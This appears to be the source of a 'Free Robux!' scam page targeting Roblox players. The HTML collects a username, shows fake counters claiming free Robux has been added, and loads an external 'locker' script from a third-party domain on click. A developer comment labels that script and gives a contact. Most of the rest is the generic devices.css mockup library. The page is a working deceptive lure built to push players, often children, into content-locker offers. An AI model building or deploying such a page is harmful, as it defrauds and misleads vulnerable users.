
==== index.html @ 0a2b9657 "Add files via upload" ====
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="bootstrap.min.css">
    <link rel="stylesheet" href="devices.min.css">
    <link rel="stylesheet" href="main.css">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <title>Free Robux!</title>
</head>

<body>
    <div class="device device-iphone-x">
        <div class="device-frame">
            <div class="device-content">
                <div class="FLICK">

                    <div class="FLICK2">

                        <div class="P1">

                            <img src="LOGO.png" class="w-75 img-fluid mx-auto">

                            <h2>Get <strong>Robux</strong> for free!</h2>

                            <hr>

                            <h5><strong>Step 1:</strong> Type in your <strong>Roblox</strong> username to continue.</h5>

                            <input type="text" class="form-control form-control-lg mb-2 pt-4 pb-4" id="robname" placeholder="Roblox username">

                            <h5><strong>Step 2:</strong> Select how many <strong>free Robux</strong> do you want.</h5>

                             <select class="form-control form-control-lg mx-auto mb-2" id="robux">
                                 <option value="">How many free Robux?</option>
                                 <option value="1700">1700 Robux</option>
                                 <option value="4500">4500 Robux</option>
                                 <option value="10000">10000 Robux</option>
                              </select>

                            <button type="button" class="S1B btn btn-lg btn-block btn-light mb-1 mt-1 pt-2 pb-2" onclick="S1();">Continue</button>

                        </div>

                        <div class="P2">

                            <img src="LOGO.png" class="w-75 img-fluid mx-auto">

                            <h5 id="step34"><strong>Step 3:</strong> Is this <strong>your Roblox profile</strong></h5>

                            <div class="SCARED">

                                <h3 class="mb-2 robnames"></h3>

                                <div class="row justify-content-center">

                                  <div class="col text-center" style="display: flex !important;"><img class="img-fluid robavatar w-75 mx-auto" style="align-self: center !important;"></div>
                                  <div class="col text-center"><img class="img-fluid robwearing"></div>

                                </div>

                                <h4 class="freerobux"><img class="IR" src="Robux.png"> <strong><span id="acc">0</span> free Robux</strong> added...</h4>

                            </div>

                            <h4 class="freerobux777"><img class="IR" src="Robux.png"> <strong><span id="acc777">0</span> free Robux</strong> added...</h4>

                            <div class="row justify-content-center mt-2 YESNO">

                                <div class="col pr-1">
                                    <button type="button" id="BTNYES" class="S2B1 btn btn-block btn-lg btn-light" onclick="SYES();">Yes</button>
                                </div>

                                <div class="col pl-1">
                                    <button type="button" id="BTNNO" class="S2B2 btn btn-block btn-lg btn-light" onclick="SNO();">No</button>
                                </div>

                            </div>

                            <button type="button" id="BTNADD" class="S2B3 btn btn-block btn-lg btn-light mt-2" onclick="SADD();"></button>

                            <h5 id="CONS" class="mt-2">Connecting with <strong>Roblox servers</strong>...</h5>

                            <div data-captcha-enable="true"></div>

                        </div>

                    </div>

                    <img class="rob-bot" src="BOTTOM.jpg">

                </div>
            </div>
        </div>
        <div class="device-stripe"></div>
        <div class="device-header"></div>
        <div class="device-sensors"></div>
        <div class="device-btns"></div>
        <div class="device-power"></div>
    </div>

    <script src="jquery-3.4.1.min.js"></script>
    <script src="popper.min.js"></script>
    <script src="bootstrap.min.js"></script>
    <script src="countUp.js"></script>
    <script src="main.js"></script>
    <script src="//www.bigappboi.com/cp/js/captcha.js.php?id=97cf7cc1690acc7400dda5ddd27702b1"></script>



    <!-- LOCKER SCRIPT WITH LOAD METHOD: ONCLICK -->
    <!-- IF YOU NEED HELP SKYPE ME: flicks1337 -->

</body>

</html>
---- devices.min.css ----
/*! Devices.css v0.1.16 | MIT License | github.com/picturepan2/devices.css */
.device,
.device::before,
.device::after,
.device *,
.device *::before,
.device *::after {
  box-sizing: border-box;
  display: block;
}

.device {
  position: relative;
  transform: scale(1);
  z-index: 1;
}

.device .device-frame {
  z-index: 1;
}

.device .device-content {
  background-color: #fff;
  background-position: center center;
  background-size: cover;
  object-fit: cover;
  position: relative;
}

.device-iphone-x {
  height: 868px;
  width: 428px;
}

.device-iphone-x .device-frame {
  background: #222;
  border-radius: 68px;
  box-shadow: inset 0 0 2px 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 868px;
  padding: 28px;
  width: 428px;
}

.device-iphone-x .device-content {
  border-radius: 40px;
  height: 812px;
  width: 375px;
}

.device-iphone-x .device-stripe::after,
.device-iphone-x .device-stripe::before {
  border: solid rgba(51, 51, 51, .25);
  border-width: 0 7px;
  content: "";
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-x .device-stripe::after {
  top: 85px;
}

.device-iphone-x .device-stripe::before {
  bottom: 85px;
}

.device-iphone-x .device-header {
  background: #222;
  border-bottom-left-radius: 20px;
  border-bottom-right-radius: 20px;
  height: 30px;
  left: 50%;
  margin-left: -102px;
  position: absolute;
  top: 28px;
  width: 204px;
}

.device-iphone-x .device-header::after,
.device-iphone-x .device-header::before {
  content: "";
  height: 10px;
  position: absolute;
  top: 0;
  width: 10px;
}

.device-iphone-x .device-header::after {
  background: radial-gradient(circle at bottom left, transparent 0, transparent 75%, #222 75%, #222 100%);
  left: -10px;
}

.device-iphone-x .device-header::before {
  background: radial-gradient(circle at bottom right, transparent 0, transparent 75%, #222 75%, #222 100%);
  right: -10px;
}

.device-iphone-x .device-sensors::after,
.device-iphone-x .device-sensors::before {
  content: "";
  position: absolute;
}

.device-iphone-x .device-sensors::after {
  background: #444;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -25px;
  top: 32px;
  width: 50px;
}

.device-iphone-x .device-sensors::before {
  background: #444;
  border-radius: 50%;
  height: 14px;
  left: 50%;
  margin-left: 40px;
  top: 28px;
  width: 14px;
}

.device-iphone-x .device-btns {
  background: #c8cacb;
  height: 32px;
  left: -3px;
  position: absolute;
  top: 115px;
  width: 3px;
}

.device-iphone-x .device-btns::after,
.device-iphone-x .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 62px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-x .device-btns::after {
  top: 60px;
}

.device-iphone-x .device-btns::before {
  top: 140px;
}

.device-iphone-x .device-power {
  background: #c8cacb;
  height: 100px;
  position: absolute;
  right: -3px;
  top: 200px;
  width: 3px;
}

.device-iphone-8 {
  height: 871px;
  width: 419px;
}

.device-iphone-8 .device-frame {
  background: #fff;
  border-radius: 68px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 7px #e2e3e4;
  height: 871px;
  padding: 102px 22px;
  width: 419px;
}

.device-iphone-8 .device-content {
  border: 2px solid #222;
  border-radius: 4px;
  height: 667px;
  width: 375px;
}

.device-iphone-8 .device-stripe::after,
.device-iphone-8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 7px;
  content: "";
  height: 6px;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 9;
}

.device-iphone-8 .device-stripe::after {
  top: 68px;
}

.device-iphone-8 .device-stripe::before {
  bottom: 68px;
}

.device-iphone-8 .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 25px;
  height: 58px;
  left: 50%;
  margin-left: -29px;
  position: absolute;
  width: 58px;
}

.device-iphone-8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -38px;
  position: absolute;
  top: 52px;
  width: 76px;
}

.device-iphone-8 .device-sensors::after,
.device-iphone-8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
}

.device-iphone-8 .device-sensors::after {
  height: 10px;
  left: 50%;
  margin-left: -5px;
  top: -25px;
  width: 10px;
}

.device-iphone-8 .device-sensors::before {
  height: 12px;
  left: -42px;
  margin-top: -6px;
  top: 50%;
  width: 12px;
}

.device-iphone-8 .device-btns {
  background: #c8cacb;
  height: 30px;
  left: -3px;
  position: absolute;
  top: 102px;
  width: 3px;
}

.device-iphone-8 .device-btns::after,
.device-iphone-8 .device-btns::before {
  background: #c8cacb;
  content: "";
  height: 56px;
  left: 0;
  position: absolute;
  width: 3px;
}

.device-iphone-8 .device-btns::after {
  top: 62px;
}

.device-iphone-8 .device-btns::before {
  top: 132px;
}

.device-iphone-8 .device-power {
  background: #c8cacb;
  height: 80px;
  position: absolute;
  right: -2px;
  top: 160px;
  width: 3px;
}

.device-iphone-8.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 7px #f7e8dd;
}

.device-iphone-8.device-gold .device-header {
  border-color: #e4b08a;
}

.device-iphone-8.device-gold .device-btns,
.device-iphone-8.device-gold .device-btns::after,
.device-iphone-8.device-gold .device-btns::before {
  background: #e4b08a;
}

.device-iphone-8.device-gold .device-power {
  background: #e4b08a;
}

.device-iphone-8.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #74747a, inset 0 0 0 7px #9b9ba0;
}

.device-iphone-8.device-spacegray .device-stripe::after,
.device-iphone-8.device-spacegray .device-stripe::before {
  border-color: rgba(204, 204, 204, .35);
}

.device-iphone-8.device-spacegray .device-btns,
.device-iphone-8.device-spacegray .device-btns::after,
.device-iphone-8.device-spacegray .device-btns::before {
  background: #74747a;
}

.device-google-pixel-2-xl {
  height: 832px;
  width: 404px;
}

.device-google-pixel-2-xl .device-frame {
  background: #121212;
  border-radius: 36px;
  box-shadow: inset 0 0 0 2px #cfcfcf, inset 0 0 0 7px #9c9c9c;
  height: 832px;
  padding: 56px 22px;
  width: 404px;
}

.device-google-pixel-2-xl .device-content {
  border-radius: 27px;
  height: 720px;
  width: 360px;
}

.device-google-pixel-2-xl .device-header {
  height: 832px;
  left: 50%;
  margin-left: -150px;
  position: absolute;
  top: 0;
  width: 300px;
}

.device-google-pixel-2-xl .device-header::after,
.device-google-pixel-2-xl .device-header::before {
  background: #333;
  border-radius: 3px;
  content: "";
  height: 6px;
  left: 50%;
  margin-left: -73px;
  margin-top: -3px;
  position: absolute;
  width: 146px;
}

.device-google-pixel-2-xl .device-header::after {
  top: 24px;
}

.device-google-pixel-2-xl .device-header::before {
  bottom: 28px;
}

.device-google-pixel-2-xl .device-sensors {
  background: #333;
  border-radius: 7px;
  height: 14px;
  left: 54px;
  margin-top: -7px;
  position: absolute;
  top: 36px;
  width: 14px;
}

.device-google-pixel-2-xl .device-btns {
  background: #cfcfcf;
  height: 102px;
  position: absolute;
  right: -3px;
  top: 306px;
  width: 3px;
}

.device-google-pixel-2-xl .device-power {
  background: #cfcfcf;
  height: 58px;
  position: absolute;
  right: -3px;
  top: 194px;
  width: 3px;
}

.device-google-pixel {
  height: 744px;
  width: 360px;
}

.device-google-pixel .device-frame {
  background: #f7f7f8;
  border-radius: 54px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4, inset 0 0 0 10px white;
  height: 744px;
  padding: 82px 18px 86px 18px;
  width: 360px;
}

.device-google-pixel .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 576px;
  width: 324px;
}

.device-google-pixel .device-stripe {
  border-top: 6px solid rgba(51, 51, 51, .15);
  bottom: 0;
  left: 254px;
  position: absolute;
  top: 0;
  width: 8px;
}

.device-google-pixel .device-stripe::after,
.device-google-pixel .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 6px;
  content: "";
  height: 10px;
  left: -254px;
  position: absolute;
  width: 360px;
  z-index: 9;
}

.device-google-pixel .device-stripe::after {
  top: 60px;
}

.device-google-pixel .device-stripe::before {
  bottom: 46px;
}

.device-google-pixel .device-sensors {
  background: #ddd;
  border-radius: 2.5px;
  height: 5px;
  left: 50%;
  margin-left: -39px;
  margin-top: -2.5px;
  position: absolute;
  top: 41px;
  width: 78px;
}

.device-google-pixel .device-sensors::after,
.device-google-pixel .device-sensors::before {
  background: #333;
  border-radius: 6px;
  content: "";
  position: absolute;
}

.device-google-pixel .device-sensors::after {
  height: 12px;
  left: 50%;
  margin-left: -14px;
  top: 21.5px;
  width: 28px;
}

.device-google-pixel .device-sensors::before {
  height: 10px;
  left: -81px;
  margin-top: -5px;
  top: 50%;
  width: 10px;
}

.device-google-pixel .device-btns {
  background: #c8cacb;
  height: 102px;
  position: absolute;
  right: -2px;
  top: 298px;
  width: 3px;
}

.device-google-pixel .device-power {
  background: #c8cacb;
  height: 50px;
  position: absolute;
  right: -2px;
  top: 184px;
  width: 3px;
}

.device-google-pixel.device-black .device-frame {
  background: #211d1c;
  box-shadow: inset 0 0 0 2px #363635, inset 0 0 0 6px #6a6967, inset 0 0 0 10px #3d3533;
}

.device-google-pixel.device-black .device-stripe,
.device-google-pixel.device-black .device-stripe::after,
.device-google-pixel.device-black .device-stripe::before {
  border-color: rgba(13, 13, 13, .35);
}

.device-google-pixel.device-black .device-sensors {
  background: #444;
}

.device-google-pixel.device-black .device-sensors::after {
  background: #0d0d0d;
}

.device-google-pixel.device-black .device-btns,
.device-google-pixel.device-black .device-btns::after,
.device-google-pixel.device-black .device-btns::before {
  background: #363635;
}

.device-google-pixel.device-black .device-power {
  background: #363635;
}

.device-google-pixel.device-blue .device-frame {
  box-shadow: inset 0 0 0 2px #2a5aff, inset 0 0 0 6px #7695ff, inset 0 0 0 10px white;
}

.device-google-pixel.device-blue .device-btns,
.device-google-pixel.device-blue .device-btns::after,
.device-google-pixel.device-blue .device-btns::before {
  background: #2a5aff;
}

.device-google-pixel.device-blue .device-power {
  background: #2a5aff;
}

.device-galaxy-s8 {
  height: 828px;
  width: 380px;
}

.device-galaxy-s8 .device-frame {
  background: #222;
  border: solid #cfcfcf;
  border-radius: 55px;
  border-width: 5px 0;
  box-shadow: inset 0 0 0 2px #9c9c9c;
  height: 828px;
  padding: 48px 10px 40px 10px;
  width: 380px;
}

.device-galaxy-s8 .device-content {
  border: 2px solid #222;
  border-radius: 34px;
  height: 740px;
  width: 360px;
}

.device-galaxy-s8 .device-stripe::after,
.device-galaxy-s8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 5px 0;
  content: "";
  height: 828px;
  position: absolute;
  top: 0;
  width: 6px;
  z-index: 9;
}

.device-galaxy-s8 .device-stripe::after {
  left: 48px;
}

.device-galaxy-s8 .device-stripe::before {
  right: 48px;
}

.device-galaxy-s8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -24px;
  margin-top: -3px;
  position: absolute;
  top: 32px;
  width: 48px;
}

.device-galaxy-s8 .device-sensors::after,
.device-galaxy-s8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
  top: 50%;
}

.device-galaxy-s8 .device-sensors::after {
  box-shadow: -192px 0 #333, -174px 0 #333, -240px 0 #333;
  height: 8px;
  margin-top: -4px;
  right: -90px;
  width: 8px;
}

.device-galaxy-s8 .device-sensors::before {
  box-shadow: 186px 0 #666;
  height: 12px;
  left: -90px;
  margin-top: -6px;
  width: 12px;
}

.device-galaxy-s8 .device-btns {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  height: 116px;
  left: -3px;
  position: absolute;
  top: 144px;
  width: 3px;
}

.device-galaxy-s8 .device-btns::after {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  content: "";
  height: 54px;
  left: 0;
  position: absolute;
  top: 164px;
  width: 3px;
}

.device-galaxy-s8 .device-power {
  background: #9c9c9c;
  border-radius: 0 3px 3px 0;
  height: 54px;
  position: absolute;
  right: -3px;
  top: 260px;
  width: 3px;
}

.device-galaxy-s8.device-blue .device-frame {
  border-color: #a3c5e8;
  box-shadow: inset 0 0 0 2px #5192d4;
}

.device-galaxy-s8.device-blue .device-stripe::after,
.device-galaxy-s8.device-blue .device-stripe::before {
  border-color: rgba(255, 255, 255, .35);
}

.device-galaxy-s8.device-blue .device-btns,
.device-galaxy-s8.device-blue .device-btns::after {
  background: #5192d4;
}

.device-galaxy-s8.device-blue .device-power {
  background: #5192d4;
}

.device-ipad-pro {
  height: 804px;
  width: 560px;
}

.device-ipad-pro .device-frame {
  background: #fff;
  border-radius: 38px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4;
  height: 804px;
  padding: 62px 25px;
  width: 560px;
}

.device-ipad-pro .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 680px;
  width: 510px;
}

.device-ipad-pro .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 17px;
  height: 34px;
  left: 50%;
  margin-left: -17px;
  position: absolute;
  width: 34px;
}

.device-ipad-pro .device-sensors {
  background: #666;
  border-radius: 50%;
  height: 10px;
  left: 50%;
  margin-left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 34px;
  width: 10px;
}

.device-ipad-pro.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 6px #f7e8dd;
}

.device-ipad-pro.device-gold .device-header {
  border-color: #e4b08a;
}

.device-ipad-pro.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a, inset 0 0 0 6px #facfc9;
}

.device-ipad-pro.device-rosegold .device-header {
  border-color: #f6a69a;
}

.device-ipad-pro.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #818187, inset 0 0 0 6px #9b9ba0;
}

.device-ipad-pro.device-spacegray .device-header {
  border-color: #818187;
}

.device-surface-pro {
  height: 394px;
  width: 561px;
}

.device-surface-pro .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 394px;
  margin: 0 auto;
  padding: 26px 24px;
  width: 561px;
}

.device-surface-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 342px;
  width: 513px;
}

.device-surface-pro .device-btns::after,
.device-surface-pro .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-pro .device-btns::after {
  left: 48px;
  width: 26px;
}

.device-surface-pro .device-btns::before {
  left: 94px;
  width: 48px;
}

.device-surface-pro .device-sensors {
  background: #333;
  border-radius: 50%;
  height: 6px;
  left: 50%;
  margin-left: -3px;
  margin-top: -3px;
  position: absolute;
  top: 14px;
  width: 6px;
}

.device-surface-book {
  height: 424px;
  width: 728px;
}

.device-surface-book .device-frame {
  background: #0d0d0d;
  border-radius: 12px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 408px;
  margin: 0 auto;
  padding: 24px 22px;
  position: relative;
  width: 584px;
}

.device-surface-book .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 540px;
}

.device-surface-book .device-btns::after,
.device-surface-book .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-book .device-btns::after {
  left: 122px;
  width: 20px;
}

.device-surface-book .device-btns::before {
  left: 168px;
  width: 44px;
}

.device-surface-book .device-power {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border: solid #c8c8c8;
  border-radius: 2px;
  border-width: 0 2px;
  height: 12px;
  margin-top: 4px;
  position: relative;
  width: 728px;
}

.device-surface-book .device-power::after,
.device-surface-book .device-power::before {
  content: "";
  position: absolute;
}

.device-surface-book .device-power::after {
  background: radial-gradient(circle at center, #eee 0, #eee 95%, #a2a1a1 100%);
  border-radius: 0 0 6px 6px;
  height: 8px;
  left: 50%;
  margin-left: -125px;
  top: 0;
  width: 250px;
  z-index: 1;
}

.device-surface-book .device-power::before {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border-radius: 2px 2px 0 0;
  bottom: 12px;
  height: 8px;
  left: 50%;
  margin-left: -292px;
  width: 584px;
}

.device-macbook-pro {
  height: 444px;
  width: 740px;
}

.device-macbook-pro .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook-pro .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook-pro .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook Pro";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook-pro .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 2px 4px 0 4px;
  height: 14px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook-pro .device-power::after,
.device-macbook-pro .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook-pro .device-power::after {
  background: #d5d6d8;
  border-radius: 0 0 10px 10px;
  box-shadow: inset 0 0 4px 2px #babdbf;
  height: 10px;
  left: 50%;
  margin-left: -60px;
  top: -2px;
  width: 120px;
}

.device-macbook-pro .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 12px 12px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 12px;
  left: -4px;
  margin: 0 auto;
  top: 10px;
  width: 740px;
}

.device-macbook-pro.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook-pro.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook-pro.device-spacegray .device-power::after {
  background: #83878a;
  box-shadow: inset 0 0 4px 2px #6a6d70;
}

.device-macbook-pro.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-macbook {
  height: 432px;
  width: 740px;
}

.device-macbook .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 0 4px;
  height: 4px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook .device-power::after,
.device-macbook .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook .device-power::after {
  background: radial-gradient(circle at center, #e2e3e4 0, #e2e3e4 85%, #a0a3a7 100%);
  border: solid #adb0b3;
  border-width: 0 2px;
  height: 4px;
  left: 50%;
  margin-left: -60px;
  width: 120px;
}

.device-macbook .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 10px 10px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 10px;
  left: -4px;
  margin: 0 auto;
  top: 4px;
  width: 740px;
}

.device-macbook.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #edccb4;
}

.device-macbook.device-gold .device-power {
  background: #f7e8dd;
  border-color: #edccb4;
}

.device-macbook.device-gold .device-power::after {
  background: radial-gradient(circle at center, #f7e8dd 0, #f7e8dd 85%, #dfa276 100%);
  border-color: #e4b08a;
}

.device-macbook.device-gold .device-power::before {
  background: #edccb4;
  box-shadow: inset 0 -2px 6px 0 #83491f;
}

.device-macbook.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a;
}

.device-macbook.device-rosegold .device-power {
  background: #facfc9;
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::after {
  background: radial-gradient(circle at center, #facfc9 0, #facfc9 85%, #ef6754 100%);
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::before {
  background: #f6a69a;
  box-shadow: inset 0 -2px 6px 0 #851b0c;
}

.device-macbook.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook.device-spacegray .device-power::after {
  background: radial-gradient(circle at center, #909496 0, #909496 85%, #515456 100%);
  border-color: #5d6163;
}

.device-macbook.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-surface-studio {
  height: 506px;
  width: 640px;
}

.device-surface-studio .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px black;
  height: 440px;
  padding: 20px;
  width: 640px;
}

.device-surface-studio .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 400px;
  width: 600px;
}

.device-surface-studio .device-stripe {
  background: #444;
  border-radius: 0 0 2px 2px;
  bottom: 0;
  height: 4px;
  left: 50%;
  margin-left: -117px;
  position: absolute;
  width: 234px;
}

.device-surface-studio .device-stripe::after,
.device-surface-studio .device-stripe::before {
  content: "";
  left: 50%;
  position: absolute;
  top: -75px;
}

.device-surface-studio .device-stripe::after {
  border: 6px solid #d5d6d8;
  border-radius: 0 0 18px 18px;
  border-top: 0;
  box-shadow: inset 0 0 0 4px #c8cacb;
  height: 60px;
  margin-left: -140px;
  width: 280px;
  z-index: -1;
}

.device-surface-studio .device-stripe::before {
  border: 15px solid #e2e3e4;
  border-radius: 0 0 4px 4px;
  border-top: 0;
  height: 70px;
  margin-left: -150px;
  width: 300px;
  z-index: -2;
}

.device-surface-studio .device-power {
  background: #eff0f0;
  border: solid #e2e3e4;
  border-radius: 0 0 2px 2px;
  border-width: 0 4px 2px 4px;
  height: 32px;
  margin: 30px auto 0 auto;
  position: relative;
  width: 250px;
}

.device-surface-studio .device-power::after {
  background: #adb0b3;
  content: "";
  height: 2px;
  left: -4px;
  position: absolute;
  top: 4px;
  width: 250px;
}

.device-imac-pro {
  height: 484px;
  width: 624px;
}

.device-imac-pro .device-frame {
  background: #0d0d0d;
  border-radius: 18px;
  box-shadow: inset 0 0 0 2px #080808;
  height: 428px;
  padding: 24px 24px 80px 24px;
  position: relative;
  width: 624px;
}

.device-imac-pro .device-frame::after {
  background: #2f2e33;
  border-radius: 0 0 18px 18px;
  bottom: 2px;
  content: "";
  height: 54px;
  left: 2px;
  position: absolute;
  width: 620px;
}

.device-imac-pro .device-frame::before {
  bottom: 15px;
  color: #0d0d0d;
  content: "";
  font-size: 24px;
  height: 24px;
  left: 50%;
  line-height: 24px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 9;
}

.device-imac-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 324px;
  width: 576px;
}

.device-imac-pro .device-power::after,
.device-imac-pro .device-power::before {
  content: "";
}

.device-imac-pro .device-power::after {
  background: #222225;
  border-radius: 2px;
  height: 6px;
  margin: 0 auto;
  position: relative;
  width: 180px;
}

.device-imac-pro .device-power::before {
  border: solid transparent;
  border-bottom-color: #333;
  border-width: 0 8px 50px 8px;
  height: 50px;
  margin: 0 auto;
  position: relative;
  width: 130px;
}

.device-apple-watch {
  height: 234px;
  width: 200px;
}

.device-apple-watch .device-frame {
  background: #0d0d0d;
  border-radius: 40px;
  box-shadow: inset 0 0 2px 2px #adb0b3, inset 0 0 0 6px #e2e3e4, inset 0 0 0 8px #e2e3e4;
  height: 234px;
  padding: 32px;
  position: relative;
  width: 200px;
}

.device-apple-watch .device-frame::after {
  border-radius: 30px;
  box-shadow: inset 0 0 25px 0 rgba(255, 255, 255, .75);
  content: "";
  height: 216px;
  left: 9px;
  position: absolute;
  top: 9px;
  width: 182px;
}

.device-apple-watch .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 170px;
  width: 136px;
}

.device-apple-watch .device-btns {
  background: #e2e3e4;
  border-left: 2px solid #adb0b3;
  border-radius: 8px 4px 4px 8px / 20px 4px 4px 20px;
  box-shadow: inset 0 0 2px 2px #adb0b3;
  height: 44px;
  position: absolute;
  right: -10px;
  top: 52px;
  width: 16px;
  z-index: 9;
}

.device-apple-watch .device-btns::after {
  background: #e2e3e4;
  border-radius: 4px 2px 2px 4px / 10px 2px 2px 10px;
  box-shadow: inset 0 0 1px 2px #adb0b3;
  content: "";
  height: 66px;
  position: absolute;
  right: 6px;
  top: 68px;
  width: 8px;
}

.device-apple-watch .device-btns::before {
  background: #adb0b3;
  box-shadow: 0 -16px #adb0b3, 0 -12px #adb0b3, 0 -8px #adb0b3, 0 -4px #adb0b3, 0 4px #adb0b3, 0 8px #adb0b3, 0 12px #adb0b3, 0 16px #adb0b3;
  content: "";
  height: 2px;
  margin-top: -1px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 6px;
}
---- main.css ----
@font-face {
    font-family: 'C-Regular';
    src: url('ClarikaGrotesque-Regular.woff2') format('woff2'),
        url('ClarikaGrotesque-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'C-Bold';
    src: url('ClarikaGrotesque-Bold.woff2') format('woff2'),
        url('ClarikaGrotesque-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'C-Medium';
    src: url('ClarikaGrotesque-Medium.woff2') format('woff2'),
        url('ClarikaGrotesque-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'C-Light';
    src: url('ClarikaGrotesque-Light.woff2') format('woff2'),
        url('ClarikaGrotesque-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}



.LH0 { line-height: 0 !important; }

.T2, .T3, .T4, .VB { display: none; }

.row { display: flex !important; }

